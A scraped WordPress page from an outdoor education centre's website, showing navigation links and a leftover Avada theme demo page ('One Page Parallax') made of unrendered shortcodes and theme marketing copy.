	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11771"><a href="https://www.shielbagganoec.com/schools-youth/youth-programmes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Youth Programmes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11773"><a href="https://www.shielbagganoec.com/schools-youth/summer-camps/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Summer Camps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11772"><a href="https://www.shielbagganoec.com/schools-youth/scouts-and-guides/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Scouts and Guides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11776"><a href="https://www.shielbagganoec.com/schools-youth/gaisce/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gaisce</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12410"><a href="https://www.shielbagganoec.com/summer-programmes/" class="menu-link">Summer Programmes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12388"><a href="https://www.shielbagganoec.com/bunclody-adventure-hub/" class="menu-link">Bunclody Adventure Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12389"><a href="/event/" class="menu-link">Book Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12852"><a href="https://www.shielbagganoec.com/contact-us/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-4548 page type-page status-publish ast-article-single" id="post-4548" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ">
				<h1 class="entry-title" itemprop="headline">One Page Parallax</h1>			</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
	<p>[fullwidth background_color=&#8221;#f8f8f8&#8243; background_image=&#8221;&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;25px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;intro&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px;">Avada: Themeforest&#8217;s <a href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion"><span style="color: #a0ce4e;">#1</span></a> Selling WordPress Theme of All Time</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px;">With over [tooltip title=&#8221;Join The Avada Community!&#8221;]<strong>70,000+ Users and counting</strong>[/tooltip], Avada is the [tooltip title=&#8221;We Love Our Users!&#8221;]<strong>most complete and trusted</strong>[/tooltip] wordpress theme on the market.</p>
<p>[/fusion_text][separator style_type=&#8221;double&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;40&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Theme Image" src="http://avada.theme-fusion.com/avada-xml/wp-content/uploads/sites/12/2013/10/browsers.jpg" />[/imageframe][/fullwidth][fullwidth background_color=&#8221;#f8f8f8&#8243; background_image=&#8221;https://www.shielbagganoec.com/wp-content/uploads/2014/06/bkgd_bw2.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;35px&#8221; padding_bottom=&#8221;15px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_half last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important;">Free Updates &amp; Support: You Need It, We Gladly Provide It.</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 24px !important;">Our #1 priority is you, the user. We believe in our product and hold ourselves to the highest standards. We truly care about your site as much as you do, which is why we offer the best support around at our dedicated support center. In addition, Avada constantly offers free updates with new features requested by our users. You can count on us.</p>
<p>[/fusion_text][button link=&#8221;http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion&#8221; color=&#8221;custom&#8221; size=&#8221;xlarge&#8221;  stretch=&#8221;default&#8221;  type=&#8221;flat&#8221; shape=&#8221;round&#8221; target=&#8221;_blank&#8221; title=&#8221;&#8221; gradient_colors=&#8221;transparent|&#8221; gradient_hover_colors=&#8221;rgba(255, 255, 255, 0.15)|&#8221; accent_color=&#8221;rgba(0,0,0,.5)&#8221; accent_hover_color=&#8221;#333333&#8243; bevel_color=&#8221;&#8221; border_width=&#8221;2px&#8221; icon=&#8221;&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;yes&#8221; modal=&#8221;&#8221; animation_type=&#8221;bounce&#8221; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]Buy Avada Now![/button][/one_half][one_half last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Macbook Image" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][/one_half][separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][counters_box  columns=&#8221;4&#8243; color=&#8221;&#8221; title_size=&#8221;&#8221; icon_size=&#8221;&#8221; icon_top=&#8221;&#8221; body_color=&#8221;&#8221; body_size=&#8221;&#8221; border_color=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][counter_box value=&#8221;70000&#8243; delimiter=&#8221;&#8221; unit=&#8221;&#8221; unit_pos=&#8221;suffix&#8221; icon=&#8221;&#8221; direction=&#8221;up&#8221;]Wonderful Users &amp; Counting[/counter_box][counter_box value=&#8221;25000&#8243; delimiter=&#8221;&#8221; unit=&#8221;&#8221; unit_pos=&#8221;suffix&#8221; icon=&#8221;&#8221; direction=&#8221;up&#8221;]Support Threads Resolved[/counter_box][counter_box value=&#8221;8000&#8243; delimiter=&#8221;&#8221; unit=&#8221;&#8221; unit_pos=&#8221;suffix&#8221; icon=&#8221;&#8221; direction=&#8221;up&#8221;]Hours of Development[/counter_box][counter_box value=&#8221;11000&#8243; delimiter=&#8221;&#8221; unit=&#8221;&#8221; unit_pos=&#8221;suffix&#8221; icon=&#8221;&#8221; direction=&#8221;up&#8221;]Cups of Coffee[/counter_box][/counters_box][separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][/fullwidth][fullwidth background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;45px&#8221; padding_bottom=&#8221;45px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;features&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important;">Endless Possibilities: The Only Theme You Need</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 24px !important;">Avada&#8217;s powerful theme and meta options along with its unique structure lets you create any design style with just one theme. These simple yet powerful options allow you to create any type of website. No two versions of Avada will ever look the same.</p>
<p>[/fusion_text][separator style_type=&#8221;double&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;40&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/combo_text.jpg" />[/imageframe][/fullwidth][fullwidth background_color=&#8221;#333333&#8243; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;30px&#8221; padding_bottom=&#8221;35px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important; color: #fff !important;">Incredible Features: The Proof Is In The Pudding</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 24px !important; color: #b1b1b1 !important;">Avada is loaded with useful features, each one with its own meaningful purpose. We listen to our users and integrate their feature requests on a regular basis. Avada is not only built by us, but also by our users.</p>
<p>[/fusion_text][/fullwidth][section_separator divider_candy=&#8221;bottom&#8221; icon=&#8221;&#8221; icon_color=&#8221;&#8221; bordersize=&#8221;1px&#8221; bordercolor=&#8221;#333333&#8243; backgroundcolor=&#8221;#333333&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][fullwidth background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;50px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;15&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2>Ultra-Responsive Design</h2>
<p>[/fusion_text][separator style_type=&#8221;none&#8221; top_margin=&#8221;-10&#8243; bottom_margin=&#8221;-10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]Avada is 100% responsive, each and every element including the awesome premium sliders are fully responsive. And the responsive mode can easily be turned on or off in the theme options panel![/fusion_text][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;15&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2>Advanced Theme Options</h2>
<p>[/fusion_text][separator style_type=&#8221;none&#8221; top_margin=&#8221;-10&#8243; bottom_margin=&#8221;-10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]We include an extremely advanced admin panel allowing users to quickly and easily customize the theme. These options are intuitive and very powerful and best of all are fun to use![/fusion_text][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;15&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2>Powerful Page Options</h2>
<p>[/fusion_text][separator style_type=&#8221;none&#8221; top_margin=&#8221;-10&#8243; bottom_margin=&#8221;-10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]Avada’s meta options make it easy to customize your content for each page, blog, portfolio or FAQ post. Apply sliders, backgrounds, colors, icons, sidebars to name a few.[/fusion_text][/one_third][separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;20&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;15&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2>Headers &amp; Megamenu</h2>
<p>[/fusion_text][separator style_type=&#8221;none&#8221; top_margin=&#8221;-10&#8243; bottom_margin=&#8221;-10&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]Avada includes 5 different header designs to choose from, a sticky header option and an amazing widgetized megamenu! Unlike other themes, we give you control over the header elements.[/fusion_text][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][imageframe lightbox=&#8221;yes&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;1&#8243; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img decoding="async" alt="Avada Admin" src="https://www.shielbagganoec.com/wp-content/uploads/2014/06/demo_content.png" />[/imageframe][separator style_type=&#8221;none&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;15&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h2>Fusion-Core Shortcodes</h2>
